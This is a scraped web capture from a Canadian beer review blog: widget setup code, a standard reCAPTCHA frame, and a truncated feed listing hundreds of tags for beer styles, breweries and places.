_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u2XmE604D7chm4U-LeTMlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723100506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beercrank.ca/feeds/posts/default/-/What%20the%20Huck%20Wheat%20Ale?alt=json-in-script&max-results=3&callback=jQuery111005788871402684104_1768723095788&_=1768723095789
body_size: 51759
content:
// API callback
jQuery111005788871402684104_1768723095788({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-452753177258297137"},"updated":{"$t":"2026-01-17T19:16:00.150-06:00"},"category":[{"term":"review"},{"term":"Beer"},{"term":"Winnipeg"},{"term":"2020"},{"term":"IPA"},{"term":"2019"},{"term":"2012"},{"term":"critique"},{"term":"manitoba"},{"term":"2013"},{"term":"2017"},{"term":"2021"},{"term":"Quebec"},{"term":"2025"},{"term":"2018"},{"term":"2016"},{"term":"ale"},{"term":"Saison"},{"term":"Canada"},{"term":"2015"},{"term":"BC"},{"term":"lager"},{"term":"2011"},{"term":"India Pale Ale"},{"term":"beer advent calendar"},{"term":"2022"},{"term":"stout"},{"term":"2024"},{"term":"2014"},{"term":"Double IPA"},{"term":"ontario"},{"term":"pilsner"},{"term":"2023"},{"term":"pale ale"},{"term":"Sour"},{"term":"Advent calendar"},{"term":"Kilter Brewing"},{"term":"Vancouver"},{"term":"unibroue"},{"term":"DIPA"},{"term":"collaboration"},{"term":"Saskatchewan"},{"term":"imperial stout"},{"term":"Brasserie Nonsuch"},{"term":"Half Pints Brewing"},{"term":"2 Crows Brewing"},{"term":"Farmhouse ale"},{"term":"witbier"},{"term":"Beau's All Natural Brewing"},{"term":"2013 Advent Calendar"},{"term":"Torque Brewing"},{"term":"belgium"},{"term":"2012 Beer Advent Calendar"},{"term":"Barrel Aged"},{"term":"Beau's"},{"term":"wheat ale"},{"term":"Halifax"},{"term":"brewery"},{"term":"non-alcoholic beer"},{"term":"NEIPA"},{"term":"bière"},{"term":"christmas advent calendar"},{"term":"non alcoholic beer"},{"term":"Dieu du ciel"},{"term":"Half Pints"},{"term":"New England IPA"},{"term":"Nonsuch"},{"term":"belgian"},{"term":"porter"},{"term":"Fort Garry"},{"term":"Tripel"},{"term":"hazy IPA"},{"term":"Belgian Tripel"},{"term":"Montreal"},{"term":"Surly Brewing"},{"term":"Beer of the Night"},{"term":"Brasserie dunham"},{"term":"Fort Garry Brewing"},{"term":"Molson"},{"term":"hops"},{"term":"Nonsuch Brewery"},{"term":"Regina"},{"term":"advent calendar with beer"},{"term":"revue"},{"term":"Collective Arts Brewing"},{"term":"Low Life Barrel House"},{"term":"Vessel Beer"},{"term":"barley wine"},{"term":"brett"},{"term":"2 crows"},{"term":"Alberta"},{"term":"Imperial IPA"},{"term":"Sam Adams"},{"term":"Toronto"},{"term":"USA"},{"term":"West Coast IPA"},{"term":"dunham"},{"term":"visit"},{"term":"Barn Hammer Brewing"},{"term":"Calgary"},{"term":"Double India Pale Ale"},{"term":"Fernie Brewing"},{"term":"Minnesota"},{"term":"Netherlands"},{"term":"Nova Scotia"},{"term":"Paddock Wood"},{"term":"Sleeping Giant Brewing"},{"term":"Torque"},{"term":"Trans Canada Brewing"},{"term":"barleyslime"},{"term":"hazy"},{"term":"kilter"},{"term":"north dakota"},{"term":"raspberry"},{"term":"Beau's All Natural"},{"term":"Belgian Pale Ale"},{"term":"Black IPA"},{"term":"Brandon"},{"term":"Cranky Friday Links"},{"term":"Surly"},{"term":"belgian ale"},{"term":"blonde"},{"term":"cerveza"},{"term":"golden ale"},{"term":"mead"},{"term":"na beer"},{"term":"Avant Garde"},{"term":"Belgique"},{"term":"Blonde Ale"},{"term":"British Columbia"},{"term":"Garrison Brewing"},{"term":"MB"},{"term":"Mexico"},{"term":"Nonsuch brewing"},{"term":"Parallel 49"},{"term":"Rebellion Brewing"},{"term":"Skunksworth's Barleyslime"},{"term":"Sleeping Giant"},{"term":"Trou du diable"},{"term":"beercrank.ca"},{"term":"biere"},{"term":"brewing"},{"term":"canadian beer"},{"term":"dark ale"},{"term":"import"},{"term":"new beer"},{"term":"strawberry"},{"term":"2010"},{"term":"Amber Ale"},{"term":"American pale ale"},{"term":"Avant Garde Artisans Brasseurs"},{"term":"Collective Arts"},{"term":"Dageraad"},{"term":"Dageraad Brewing"},{"term":"Devil May Care"},{"term":"Flying Monkeys"},{"term":"Labatt"},{"term":"Minot"},{"term":"Neepawa"},{"term":"One Great City Brewing"},{"term":"Samuel Adams"},{"term":"Skunkworth's Barleyslime"},{"term":"Sour ale"},{"term":"Trans Canada"},{"term":"Tree Brewing"},{"term":"Vermont"},{"term":"farmhouse"},{"term":"juicy ipa"},{"term":"lake of the woods brewing"},{"term":"photos"},{"term":"revisit"},{"term":"rye"},{"term":"strong beer"},{"term":"vintage"},{"term":"American IPA"},{"term":"Central City Brewing"},{"term":"Driftwood brewery"},{"term":"Iced Tea"},{"term":"Muskoka Brewery"},{"term":"New Belgium Brewing"},{"term":"Phillips Brewing Company"},{"term":"Pumpkin Beer"},{"term":"Russian Imperial Stout"},{"term":"Thunder Bay"},{"term":"Triple"},{"term":"bière sans alcool"},{"term":"blanche"},{"term":"brown ale"},{"term":"collab"},{"term":"gluten free beer"},{"term":"juicy"},{"term":"les trois mousquetaires"},{"term":"light beer"},{"term":"organic"},{"term":"summer"},{"term":"wheat"},{"term":"whisky"},{"term":"9 Mile Legacy"},{"term":"Baltic Porter"},{"term":"Belgian IPA"},{"term":"Big Rock Brewing"},{"term":"Black Bridge Brewing"},{"term":"Boombox Brewing"},{"term":"Farmery"},{"term":"Farmery Estate Brewery"},{"term":"Flying Monkeys Brewing"},{"term":"Granville Island"},{"term":"Malty National Brewing Corporation"},{"term":"Milkshake IPA"},{"term":"Obsolete Brewing"},{"term":"Organic beer"},{"term":"Oshlag"},{"term":"Ottawa"},{"term":"Paddock Wood Brewing"},{"term":"Pumpkin Ale"},{"term":"Saskatoon"},{"term":"Skunksworth"},{"term":"Steam Whistle"},{"term":"Vankleek Hill"},{"term":"Wine"},{"term":"Winnipeg brewery"},{"term":"hefeweizen"},{"term":"scotch ale"},{"term":"session ipa"},{"term":"tour"},{"term":"triple ipa"},{"term":"tropical"},{"term":"west coast"},{"term":"Alexander Keith's"},{"term":"Bellwoods Brewing"},{"term":"Berliner Weisse"},{"term":"Brut IPA"},{"term":"Container Brewing"},{"term":"Dauphin"},{"term":"Dead Frog Brewery"},{"term":"Devil May Care Brewing"},{"term":"Driftwood Brewing"},{"term":"Evil Twin Brewing"},{"term":"Fuggles \u0026 Warlock"},{"term":"Le Castor"},{"term":"Low Life"},{"term":"Manitoba brewery"},{"term":"Microbrasserie Le Castor"},{"term":"Molson Coors"},{"term":"Muskoka Brewing"},{"term":"New England"},{"term":"New brewery"},{"term":"Nokomis"},{"term":"Nokomis Craft Ales"},{"term":"Oktoberfest"},{"term":"One Great City"},{"term":"Parallel 49 Brewing"},{"term":"Port Moody"},{"term":"Red Racer"},{"term":"Revelation Ale Works"},{"term":"Russell Brewing"},{"term":"Sookram's Brewing"},{"term":"Wisconsin"},{"term":"Yukon Brewing"},{"term":"archives"},{"term":"bad beer"},{"term":"barleywine"},{"term":"biercation"},{"term":"boombox"},{"term":"brasserie"},{"term":"california"},{"term":"citra"},{"term":"comparison"},{"term":"cooler"},{"term":"dry hopped"},{"term":"farmhouse saison"},{"term":"honey"},{"term":"limited edition"},{"term":"peach"},{"term":"pils"},{"term":"pilsener"},{"term":"radler"},{"term":"rye ipa"},{"term":"sour beer"},{"term":"vin d'orge"},{"term":"vodka"},{"term":"wheat beer"},{"term":"2009"},{"term":"2017 edition"},{"term":"Amsterdam brewing"},{"term":"Atypical Brewery"},{"term":"Atypical Brewery \u0026 Barrel works"},{"term":"Barn Hammer"},{"term":"Belgian Triple"},{"term":"Boréale"},{"term":"Brooklyn Brewery"},{"term":"Brut"},{"term":"Bud Light"},{"term":"Double Trouble Brewing"},{"term":"Driftwood"},{"term":"Galaxy"},{"term":"German Pilsner"},{"term":"Hill Farmstead"},{"term":"Humulus Ludicrous"},{"term":"Kenora"},{"term":"Lagunitas Brewing"},{"term":"Le Corsaire"},{"term":"Lemonade"},{"term":"Mexican lager"},{"term":"Microbrasserie Charlevoix"},{"term":"Minneapolis"},{"term":"Molson Canadian"},{"term":"Muskoka"},{"term":"New Belgium"},{"term":"New England Double IPA"},{"term":"New Zealand"},{"term":"Oxus Brewing"},{"term":"Pit Caribou"},{"term":"Postmark Brewing"},{"term":"Saskatchewan beer"},{"term":"Skout Brewing"},{"term":"Sookram's"},{"term":"Summer Ale"},{"term":"Twin Sails"},{"term":"UK"},{"term":"Unibroue Ephemere"},{"term":"Victoria"},{"term":"Visit to Vancouver"},{"term":"Wheat Wine"},{"term":"Winnipeg Brew Werks"},{"term":"a l'abri de la tempete"},{"term":"anniversary"},{"term":"archive"},{"term":"big rock"},{"term":"brasserie unibroue"},{"term":"brewpub"},{"term":"cranberry"},{"term":"darren"},{"term":"dessert"},{"term":"gose"},{"term":"great beer"},{"term":"malt"},{"term":"malty national"},{"term":"mango"},{"term":"near beer"},{"term":"oatmeal stout"},{"term":"orange"},{"term":"phillips brewing"},{"term":"session"},{"term":"skunkworth"},{"term":"spring"},{"term":"stout imperiale"},{"term":"tasty"},{"term":"ten great beers"},{"term":"unibroue beer"},{"term":"2014 advent calendar"},{"term":"9 Mile Legacy Brewing"},{"term":"AB InBev"},{"term":"Anniversary Ale"},{"term":"BeerCrank"},{"term":"Belgian Beer"},{"term":"Belgian Blonde Ale"},{"term":"Belgian Saison"},{"term":"Belgian Strong"},{"term":"Berliner"},{"term":"Bieres jukebox"},{"term":"Brasseurs Illimités"},{"term":"Brazen Hall"},{"term":"Brazen Hall Kitchen \u0026 Brewery"},{"term":"Brune"},{"term":"Cabin Brewing"},{"term":"Central City Brewers \u0026 Distillers"},{"term":"Chambly"},{"term":"Cherry beer"},{"term":"Chimay"},{"term":"Christmas"},{"term":"Cody"},{"term":"Collective Arts IPA"},{"term":"DMC"},{"term":"Delta"},{"term":"Doppelbock"},{"term":"Drekker"},{"term":"Drekker Brewing"},{"term":"Fernie"},{"term":"Fog Machine"},{"term":"Four Winds Brewing"},{"term":"France"},{"term":"French"},{"term":"Glutenberg"},{"term":"Halcyon Barrel House"},{"term":"Hill Farmstead Brewery"},{"term":"IIPA"},{"term":"Jukebox"},{"term":"Kilter Fog Machine"},{"term":"Kriek"},{"term":"Le Corsaire Microbrasserie"},{"term":"Lips of Faith"},{"term":"Little Brown Jug"},{"term":"Little Brown Jug Brewing"},{"term":"Malt Liquor"},{"term":"Mexican beer"},{"term":"Mexican craft beer"},{"term":"Minhas Creek"},{"term":"Mondial de la bière"},{"term":"Moosehead"},{"term":"Moosomin"},{"term":"Nickel Brook Brewing"},{"term":"Okanagan"},{"term":"Okanagan Spring Brewery"},{"term":"Pale"},{"term":"Partake Brewing"},{"term":"Phantom Beer Co"},{"term":"RIS"},{"term":"Saint Boniface"},{"term":"Sleeman"},{"term":"Superflux Brewing"},{"term":"Twin Sails Brewing"},{"term":"Yukon"},{"term":"aged"},{"term":"ale brune"},{"term":"bad beer review"},{"term":"beer festival"},{"term":"biere sans alcool"},{"term":"blackberry"},{"term":"blanc"},{"term":"blond"},{"term":"bourbon"},{"term":"brandon manitoba"},{"term":"brett ipa"},{"term":"canadian"},{"term":"chocolate"},{"term":"cider"},{"term":"citrus"},{"term":"coffee"},{"term":"colorado"},{"term":"cooking with beer"},{"term":"coriander"},{"term":"dark saison"},{"term":"dubbel"},{"term":"ephemere"},{"term":"festival"},{"term":"golden"},{"term":"grapefruit"},{"term":"gruit"},{"term":"hoppy"},{"term":"iles de la madeleine"},{"term":"interview"},{"term":"irish red ale"},{"term":"kettle sour"},{"term":"kolsch"},{"term":"la voie maltee"},{"term":"la voie maltée"},{"term":"lake of the woods"},{"term":"le trou du diable"},{"term":"list"},{"term":"lite beer"},{"term":"manitoba mead"},{"term":"maple"},{"term":"maple beer"},{"term":"milkshake"},{"term":"new"},{"term":"non alcoholic ipa"},{"term":"phillips"},{"term":"pineapple"},{"term":"poland"},{"term":"premium"},{"term":"red lager"},{"term":"root beer"},{"term":"scotland"},{"term":"session ale"},{"term":"small batch"},{"term":"sour cherry"},{"term":"wild ale"},{"term":"10 great beers in Manitoba"},{"term":"2026"},{"term":"Abita Brewing"},{"term":"Anchor Steam"},{"term":"Andina Brewing"},{"term":"Barley"},{"term":"Bas Canada"},{"term":"Beer Blog"},{"term":"Belching Beaver Brewing"},{"term":"Belgian Golden Strong Ale"},{"term":"Black Bridge"},{"term":"Blindman Brewing"},{"term":"Blood Brothers Brewing"},{"term":"Blueberry Ale"},{"term":"Boston Beer Co"},{"term":"Boston Beer Company"},{"term":"Brasserie McAuslan"},{"term":"Brasserie Vrooden"},{"term":"Brasserie de Silly"},{"term":"Brasserie du Bas Canada"},{"term":"Brazen Hall Brewing"},{"term":"Brett Saison"},{"term":"Brettanomyces"},{"term":"Brewery Ommegang"},{"term":"Brick Brewery"},{"term":"Burdock Brewery"},{"term":"Burnaby"},{"term":"Cabin"},{"term":"Canada 150"},{"term":"Canadian Whisky"},{"term":"Cashmere"},{"term":"Charlevoix"},{"term":"Coffee Stout"},{"term":"Coronado Brewing"},{"term":"Corsendonk"},{"term":"County Sour"},{"term":"Cream Ale"},{"term":"DDC"},{"term":"Deschutes"},{"term":"Deschutes Brewery"},{"term":"Dogfish Head"},{"term":"Double Trouble"},{"term":"ESB"},{"term":"Europe"},{"term":"Fargo"},{"term":"Farmery Brewing"},{"term":"Four Winds"},{"term":"German"},{"term":"German Style Pilsner"},{"term":"Germany"},{"term":"Goose Island Brewing"},{"term":"Great Lakes Brewery"},{"term":"Green Flash Brewing Company"},{"term":"Half Pints Humulus Ludicrous DIPA"},{"term":"Half Pints Saison"},{"term":"Hallock"},{"term":"Hops \u0026 Robbers"},{"term":"Howe Sound Brewing"},{"term":"IPA Day"},{"term":"Iceland"},{"term":"Icelandic beer"},{"term":"Imperial India Pale Ale"},{"term":"Jukebox Beers"},{"term":"Kilter Immortalis"},{"term":"Kronenbourg 1664"},{"term":"LTM"},{"term":"La Brasserie Nonsuch"},{"term":"La Résolution"},{"term":"Levis"},{"term":"Lost Coast"},{"term":"MN"},{"term":"Maine"},{"term":"Manitoba beer"},{"term":"Microbrasserie"},{"term":"Minhas"},{"term":"Muskoka Double Chocolate Cranberry Stout"},{"term":"ND"},{"term":"New Brunswick"},{"term":"New Zealand Pilsner"},{"term":"OGC"},{"term":"Ommegang"},{"term":"Oshlag Brasserie \u0026 Distillerie"},{"term":"OverHop Brewery"},{"term":"PEI"},{"term":"Paddock Wood Loki"},{"term":"Plum"},{"term":"Postmark"},{"term":"Prairie Mountain Hops"},{"term":"Premium Lager"},{"term":"Quebec City"},{"term":"Québec"},{"term":"Ravens Brewing"},{"term":"Rebellion"},{"term":"Rigaud"},{"term":"Rogue Ales"},{"term":"Sask"},{"term":"Section 6 Brewing"},{"term":"Seltzer"},{"term":"Shandy"},{"term":"Sierra Nevada"},{"term":"Sierra Nevada Brewing"},{"term":"Sober Carpenter"},{"term":"Sookrams Brewing"},{"term":"Souris River Brewing"},{"term":"Spain"},{"term":"St Ambroise"},{"term":"Steamworks Brewing"},{"term":"Stone Angel Brewing"},{"term":"Stone Brewing"},{"term":"Strathcona Brewing"},{"term":"Superflux"},{"term":"TCB"},{"term":"TIPA"},{"term":"Table Beer"},{"term":"Trans Canada County Sour Series"},{"term":"Triple ale"},{"term":"Unibroue La Resolution"},{"term":"Vrooden Brewery"},{"term":"Whitewater"},{"term":"Whitewater Brewing"},{"term":"Winter Beard"},{"term":"alley kat"},{"term":"apple"},{"term":"atypical brewing"},{"term":"beaus"},{"term":"beer fest"},{"term":"beer gifts"},{"term":"beer reviews"},{"term":"beers"},{"term":"belgian style"},{"term":"belgian witbier"},{"term":"biere trappiste"},{"term":"boreale"},{"term":"brasseurs sans gluten"},{"term":"brewery tour"},{"term":"central city"},{"term":"cerveza Mexicana"},{"term":"co-op"},{"term":"cocktail"},{"term":"cooking"},{"term":"craft beer"},{"term":"czech pilsener"},{"term":"dark lager"},{"term":"delicious"},{"term":"domestic"},{"term":"dunkel"},{"term":"extra special bitter"},{"term":"farmery brewery"},{"term":"food"},{"term":"fruit beer"},{"term":"hard iced tea"},{"term":"hibiscus"},{"term":"keith's"},{"term":"la fin du monde"},{"term":"lactose"},{"term":"lambic"},{"term":"light"},{"term":"liquormart"},{"term":"lite"},{"term":"milk stout"},{"term":"mosaic"},{"term":"na"},{"term":"new england india pale ale"},{"term":"non-alcoholic"},{"term":"nothin but the hops"},{"term":"oats"},{"term":"pei brewing"},{"term":"polish beer"},{"term":"porter baltique"},{"term":"portland"},{"term":"pub"},{"term":"pumpkin spice"},{"term":"péché mortel"},{"term":"raspberry beer"},{"term":"red ale"},{"term":"restaurant"},{"term":"retro"},{"term":"reviews"},{"term":"rye beer"},{"term":"sans alcool"},{"term":"scotch"},{"term":"seasonal"},{"term":"series"},{"term":"strong ale"},{"term":"tea"},{"term":"top 10"},{"term":"top posts"},{"term":"trappist ale"},{"term":"twisted tea"},{"term":"vacation"},{"term":"whiskey"},{"term":"widmer bros"},{"term":"widmer brothers"},{"term":"winter ale"},{"term":"\"skunksworth's barleyslime\""},{"term":"'76"},{"term":"0%"},{"term":"10.5"},{"term":"10th Anniversary Ale"},{"term":"2013 beer advent calendar"},{"term":"2019 edition"},{"term":"25th anniversary"},{"term":"33 Acres Brewing"},{"term":"52 week project"},{"term":"5th anniversary"},{"term":"66"},{"term":"8 wired brewing"},{"term":"9 Mile"},{"term":"Abbotsford"},{"term":"Alexander Keith's hop ale"},{"term":"American"},{"term":"American beer"},{"term":"Anchor Steam Beer"},{"term":"Anchor Steam Old Foghorn"},{"term":"Anderson Valley"},{"term":"Anheuser Busch InBev"},{"term":"Avant-Garde"},{"term":"BC Brewery"},{"term":"Barn Hammer Monolithic IPA"},{"term":"Barrel Aged Series"},{"term":"Barrel House"},{"term":"Be Kind Rewind"},{"term":"Beau's Wag the Wolf"},{"term":"Beck's Lager"},{"term":"Beer from France"},{"term":"Beer from Honduras"},{"term":"Belching Beaver"},{"term":"Belgian Blonde"},{"term":"Belgian Dubbel"},{"term":"Belgian Golden Ale"},{"term":"Belgian Strong Ale"},{"term":"Belgian style saison"},{"term":"Belgian white"},{"term":"Birra Peroni"},{"term":"Bière Boréale"},{"term":"Bière Bricolée"},{"term":"Black Galaxy"},{"term":"Black Galaxy Black IPA"},{"term":"Black India Pale Ale"},{"term":"Blonde de Chambly"},{"term":"Blood Brothers"},{"term":"Blue Moon"},{"term":"Bob Magnale"},{"term":"Bob Magnale Artisans Brasseurs"},{"term":"Bohemian Lager"},{"term":"Boissevain"},{"term":"Boston"},{"term":"Boulevard Brewing"},{"term":"Boulevard Brewing Co"},{"term":"Brasserie Dupont"},{"term":"Brasserie Kilter"},{"term":"Brasserie La Shoppe"},{"term":"Brasserie Le Castor"},{"term":"Brasserie Les 2 Freres"},{"term":"Brasserie Maltstrom"},{"term":"Brasserie dieu du ciel"},{"term":"Brasseurs du Monde"},{"term":"Brat Cat"},{"term":"Brat Cat Mead Co"},{"term":"Brazen Brewing"},{"term":"Brazil"},{"term":"Brett Pale Ale"},{"term":"BrewDog"},{"term":"Brewdog Brewing"},{"term":"Brick Brewing"},{"term":"Bridge Brewing"},{"term":"Brock Street"},{"term":"Brock Street Brewing"},{"term":"Brouwerij de Molen"},{"term":"Bud Light Lime"},{"term":"Budweiser"},{"term":"Budweiser Prohibition"},{"term":"Budweiser shot"},{"term":"Bushwakker Brewing"},{"term":"Bushwakker Brewpub"},{"term":"Capital Pecado"},{"term":"Carbonated Mead"},{"term":"Cascadian Dark Ale"},{"term":"Central City Thor's Hammer"},{"term":"Charlevoix Dominus Vobiscum Lupulus"},{"term":"Cherry sour"},{"term":"Cold IPA"},{"term":"Container"},{"term":"Cook"},{"term":"Coors Light"},{"term":"Corona"},{"term":"Coronado"},{"term":"Corsaire Brown Ale"},{"term":"Corsaire Microbrasserie"},{"term":"Corsaire Microbrasserie Pirate"},{"term":"Cranky Beer Blog"},{"term":"Cult Classic"},{"term":"Curacao"},{"term":"Czech"},{"term":"Czech lager"},{"term":"Dark"},{"term":"Dat Juice"},{"term":"Dave Mustaine"},{"term":"Dead Frog Beer"},{"term":"Demeter's Harvest"},{"term":"Depanneur Peluso"},{"term":"Destination NEDIPA"},{"term":"Deus Brut des Flandres"},{"term":"Doan's Craft Brewery"},{"term":"Dominion City Brewing"},{"term":"Dominus Vobiscum Lupulus"},{"term":"Double"},{"term":"Double Menton"},{"term":"Double New England IPA"},{"term":"Dry Hopped Sour Ale"},{"term":"Dunkel lager"},{"term":"Dunkelweizen"},{"term":"Dupont"},{"term":"Duvel"},{"term":"Eindhoven"},{"term":"El Dorado"},{"term":"Elysian Brewing"},{"term":"English Pale Ale"},{"term":"Ephemere Poire"},{"term":"Fake News"},{"term":"Fake News Russian Imperial Stout"},{"term":"Fargo Brewing"},{"term":"Farnham Ale \u0026 Lager"},{"term":"Fernie IPA"},{"term":"Flying Dog"},{"term":"Flying Dog Brewery"},{"term":"Fort Garry Frontier Pilsner"},{"term":"Fort Garry Happy Jack Pumpkin Ale"},{"term":"Fort Garry Kona Imperial Stout"},{"term":"Fort Garry Kona Stout"},{"term":"Founders Brewing"},{"term":"French beer"},{"term":"Ft Garry"},{"term":"Gahan Blueberry Ale"},{"term":"Gahan House Pub"},{"term":"Garrison Martello Stout"},{"term":"Ginger Beer"},{"term":"Gluten Free IPA"},{"term":"Glutenberg beer"},{"term":"Good Neighbour Brewing"},{"term":"Grain to Glass"},{"term":"Granville Island Brewing"},{"term":"Granville Island Saison"},{"term":"Grape Ale"},{"term":"Great Beer in Manitoba"},{"term":"Great Lakes Pumpkin Ale"},{"term":"Green Flash"},{"term":"Gretzky beer"},{"term":"Grolsch"},{"term":"Groovy Lemon"},{"term":"Guava"},{"term":"Half Pints Black Galaxy"},{"term":"Half Pints Brewing Company"},{"term":"Half Pints Humulus Ludicrous"},{"term":"Happy Jack Pumpkin Ale"},{"term":"Hard Seltzer"},{"term":"Hazy Pale Ale"},{"term":"Heineken 0.0"},{"term":"Henderson Brewing"},{"term":"Honey Moon"},{"term":"Hop City"},{"term":"Hop City Brewing"},{"term":"Hop City beer"},{"term":"Hoppy Blonde Ale"},{"term":"Hops and Robbers"},{"term":"Hops and Robbers IPA"},{"term":"Houblons"},{"term":"Humulus"},{"term":"IPA Americaine"},{"term":"IPA review"},{"term":"IPA sans alcool"},{"term":"Imperial Chocolate Stout"},{"term":"India Pale Lager"},{"term":"Innis \u0026 Gunn"},{"term":"Innis and Gunn"},{"term":"Ireland"},{"term":"Irish Red"},{"term":"Italy"},{"term":"Jamaica"},{"term":"Jerry Vietz"},{"term":"John Sleeman Presents"},{"term":"Juicy Pale Ale"},{"term":"Kona"},{"term":"Kona Imperial Stout"},{"term":"Kona Stout"},{"term":"Kona Stout review"},{"term":"Kriek Lambic"},{"term":"Kveik"},{"term":"La Chouffe"},{"term":"La Chouffe Pale Ale"},{"term":"La Vache Folle"},{"term":"Labatt Shock Top"},{"term":"Lagabière"},{"term":"Lagabière Brasserie Artisanale"},{"term":"Lake of the Woods Forgotten Lake Blueberry Ale"},{"term":"Laughing Sun Brewing"},{"term":"Le Bilboquet"},{"term":"Le Castor Brewing Company"},{"term":"Le Temps Noir"},{"term":"Lemon"},{"term":"Lemon Shandy"},{"term":"Les Trois Mousquetaires Porter Baltique"},{"term":"Libra"},{"term":"Libra non alcoholic beer"},{"term":"London Fog"},{"term":"Longshot American Homebrew Contest"},{"term":"Lowbrewco"},{"term":"Ludicrous"},{"term":"Lévis"},{"term":"Magog"},{"term":"Maltstrom"},{"term":"Manitoba hops"},{"term":"Martello Stout"},{"term":"McAuslan St Ambroise"},{"term":"Megadeth"},{"term":"Megadeth beer"},{"term":"Mexican Dark Lager"},{"term":"Mexican cerveza"},{"term":"Mexican style lager"},{"term":"Microbrasserie Dunham"},{"term":"Microbrasserie Vox Populi"},{"term":"Microbrasserie du lac"},{"term":"Microbrasserie du lac st jean"},{"term":"Microbrasserie à l'abri de la tempête"},{"term":"Mill Street"},{"term":"Mill Street Brewing"},{"term":"Minhas Craft Brewery"},{"term":"Minot ND"},{"term":"Modelo"},{"term":"Modern IPA"},{"term":"Molson Canadian 67"},{"term":"Molson Export"},{"term":"Montana"},{"term":"Moody Ales"},{"term":"Moosehead Small Batch"},{"term":"Moralite"},{"term":"Moralité"},{"term":"Munich Dunkel"},{"term":"Muskoka Harvest Ale"},{"term":"Muskoka Mad Tom"},{"term":"Muskoka Winter Beard"},{"term":"NEDIPA"},{"term":"NS"},{"term":"NZ Pilsner"},{"term":"New Belgium Lips of Faith"},{"term":"New Belgium Voodoo Ranger"},{"term":"New England Pale Ale"},{"term":"New Glarus"},{"term":"New Glarus Brewing"},{"term":"New Steam Whistle Beer"},{"term":"New York"},{"term":"Nickel Brook"},{"term":"Nickelbrook brewing"},{"term":"Non-alcoholic IPA"},{"term":"Nonsuch Baltic Porter"},{"term":"Nonsuch Tripel"},{"term":"Northampton Picaroons"},{"term":"OGC Brewing"},{"term":"Oat Pale Ale"},{"term":"Obsolete"},{"term":"Oktoberfest Lager"},{"term":"Old Foghorn Barley Wine"},{"term":"Old Style Pilsner"},{"term":"Oregon"},{"term":"Organic Lager"},{"term":"Orval"},{"term":"Ottawa 150"},{"term":"Oxus"},{"term":"P49"},{"term":"PBR"},{"term":"Pabst Blue Ribbon Groovy Lemon Strong Iced Tea"},{"term":"Paddock Wood Red Hammer"},{"term":"Peanut Butter Stout"},{"term":"Phillips advent calendar"},{"term":"Picaroons"},{"term":"Pil"},{"term":"Pile O Bones Brewery"},{"term":"Pink Lemonade"},{"term":"Piquette"},{"term":"Pit Caribou IPA Americaine"},{"term":"Prairies"},{"term":"Prohibition"},{"term":"Pumpkin"},{"term":"Raspberry Sour"},{"term":"Red Racer beer"},{"term":"Revelation"},{"term":"Rickard's"},{"term":"Riesling"},{"term":"Riesling Piquette"},{"term":"Rochefort 10"},{"term":"Rosee d'hibiscus"},{"term":"Rosée"},{"term":"Rotbier"},{"term":"Route des épices"},{"term":"Rye Pale Ale"},{"term":"SK"},{"term":"Saison de la ceinture Fléchée"},{"term":"Saison du Pinacle"},{"term":"Sam '76"},{"term":"Sam Adams Longshot American Homebrew contest"},{"term":"Samuel Adams 76"},{"term":"Sawdust City Brewing"},{"term":"Scottish Ale"},{"term":"Section 6"},{"term":"Sherbrooke Liquor"},{"term":"Shock Top"},{"term":"Shrugging Doctor"},{"term":"Silly Beer"},{"term":"Simcoe"},{"term":"Single Hop IPA"},{"term":"Single Hopped IPA"},{"term":"Single Wide IPA"},{"term":"Smoothie"},{"term":"Smoothie IPA"},{"term":"Snapple"},{"term":"Sour IPA"},{"term":"Southern Tier"},{"term":"Southern Tier Brewing"},{"term":"Spectrum Beer Company"},{"term":"St Boniface"},{"term":"Stanley 